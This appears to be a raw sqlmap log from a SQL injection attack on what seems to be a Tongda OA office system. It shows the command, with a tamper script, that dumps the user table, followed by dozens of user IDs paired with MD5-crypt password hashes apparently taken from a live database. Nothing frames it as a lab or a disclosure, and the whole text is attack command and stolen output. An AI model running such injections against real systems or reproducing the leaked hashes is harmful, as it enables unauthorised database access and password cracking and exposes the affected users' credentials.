 — sqlmap -r /var/folders/bf/zssr1w315gg3gdsbp7jx9zyh0000gn/T/ _8001_20211129163216.req --tamper=unmagicquotes.py -D TD_OA -T user -C USER_ID,PASSWORD
[17:18:30] [INFO] retrieved: '070029'
[17:18:30] [INFO] retrieved: '$1$We..nA/.$hRAbLheay6hWHIQCqayKr1'
[17:18:30] [INFO] retrieved: '070030'
[17:18:30] [INFO] retrieved: '$1$H02.EX5.$IPwuvM79TfdNoAiuLgCYj1'
[17:18:30] [INFO] retrieved: '070031'
[17:18:30] [INFO] retrieved: '$1$NU1.S11.$HOUskmLzY2Cz3PHVI/4Z11'
[17:18:30] [INFO] retrieved: '071'
[17:18:30] [INFO] retrieved: '$1$iA1.Dv5.$8g2sS7kCy0cByIwcohHPx1'
[17:18:30] [INFO] retrieved: '072'
[17:18:30] [INFO] retrieved: '$1$Dv3.Q/0.$6LAVIYeGQi/hyRL67cn5A/'
[17:18:31] [INFO] retrieved: '073'
[17:18:31] [INFO] retrieved: '$1$zH/.A93.$c6m.9Ts8p1Sw0PdP3DiHN.'
[17:18:31] [INFO] retrieved: '074'
[17:18:31] [INFO] retrieved: '$1$eZ4.Pt3.$VZjnjlbzDwoY/fRmxri0n0'
[17:18:31] [INFO] retrieved: '075'
[17:18:31] [INFO] retrieved: '$1$2s2.hz/.$b0A6NkxUA9hW2owgdJeyi/'
[17:18:31] [INFO] retrieved: '076'
[17:18:31] [INFO] retrieved: '$1$/31.aP5.$ldKOdT.MX2kfxlUZkhT1F0'
[17:18:31] [INFO] retrieved: '077'
[17:18:31] [INFO] retrieved: '$1$ux0.fA/.$g.vVx9nUXc27zNzKGKYc61'
[17:18:31] [INFO] retrieved: '078'
[17:18:32] [INFO] retrieved: '$1$lm4.KK4.$kG/9SWgNb7R7VdYD9pdyb0'
[17:18:32] [INFO] retrieved: '079'
[17:18:32] [INFO] retrieved: '$1$X/0.UF0.$XuNfy1SCveBjsCyVsg70w1'
[17:18:32] [INFO] retrieved: '080'
[17:18:32] [INFO] retrieved: '$1$RM3.G01.$UvgKAhUhZCedcDynEr4rW0'
[17:18:32] [INFO] retrieved: '081068'
[17:18:32] [INFO] retrieved: '$1$1O....4.$tHJ7OD6GrAzlJogmBtb3R/'
[17:18:32] [INFO] retrieved: '081102'
[17:18:32] [INFO] retrieved: '$1$4G4.533.$5y3SQ4/RKl0sh8MuXmNe5/'
[17:18:32] [INFO] retrieved: '082104'
[17:18:32] [INFO] retrieved: '$1$Wu5.nQ5.$l5mMGMO0XMCpvATTxZ3jw.'
[17:18:32] [INFO] retrieved: '082126'
[17:18:32] [INFO] retrieved: '$1$Jc0.e2..$XDt0HQlyPkruX2fTc.eGi.'
[17:18:32] [INFO] retrieved: '082127'
[17:18:32] [INFO] retrieved: '$1$ul4.fk..$st5Qa0WXcFGsZGEeorLeu1'
[17:18:32] [INFO] retrieved: '082200'
[17:18:32] [INFO] retrieved: '$1$4.2.5P2.$WHv5xvXET4P3FUadLPxhB/'
[17:18:32] [INFO] retrieved: '083'
[17:18:32] [INFO] retrieved: '$1$XU4.U21.$fJApccvbAnjzygOO2MiMx0'
[17:18:32] [INFO] retrieved: '083004'
[17:18:32] [INFO] retrieved: '$1$Ae5.JL..$oolemZn3dShbaEZBnRvbP.'
[17:18:32] [INFO] retrieved: '083083'
[17:18:32] [INFO] retrieved: '$1$QE2.ZU1.$WoU.FpwoWS.jDdFtIe10k.'
[17:18:32] [INFO] retrieved: '083111'
[17:18:32] [INFO] retrieved: '$1$yQ/.Ta5.$MMKufkYgdezim8mhC0zoi1'
[17:18:32] [INFO] retrieved: '083112'
[17:18:32] [INFO] retrieved: '$1$Rh..Gn3.$goSrS2XSN0aVBes83Fsro0'
[17:18:32] [INFO] retrieved: '084'
[17:18:33] [INFO] retrieved: '$1$Iz3.xJ/.$RgmdQJJ2MSO8ynsO1Nx/t/'
[17:18:33] [INFO] retrieved: '084083'
[17:18:33] [INFO] retrieved: '$1$es/.PE3.$zZvm00DujCG3k0ALA9uwj1'
[17:18:33] [INFO] retrieved: '084084'
[17:18:33] [INFO] retrieved: '$1$ub3.fi0.$Ov6i8Je7jGiaLKlxmRzl6.'